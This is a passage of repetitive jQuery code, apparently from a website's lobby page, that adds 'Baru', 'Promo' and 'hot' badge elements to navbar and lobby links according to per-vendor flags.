        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18062"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19230"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18307"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-21547"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-23759"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                                
        lobby_tag = ".lb-160"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-12199"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2104"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25239"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-23612"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-1102"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-14292"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2101"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
